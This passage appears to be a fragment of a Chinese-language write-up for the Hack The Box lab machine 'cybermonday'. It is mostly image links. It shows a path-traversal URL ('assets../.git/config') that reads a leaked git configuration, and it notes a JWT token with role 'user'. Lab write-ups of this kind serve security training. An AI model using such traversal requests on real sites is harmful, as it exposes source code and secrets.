
.git
同样存在git泄漏,结合上面的路径穿越:
1 | http://cybermonday.htb/assets../.git/config |
webhook

访问给出的webhook是404,直接访问根路径给出api信息:

x-access-token
根据API注册登录,得到x-access-token是JWT,其中role是user:

Webhooks
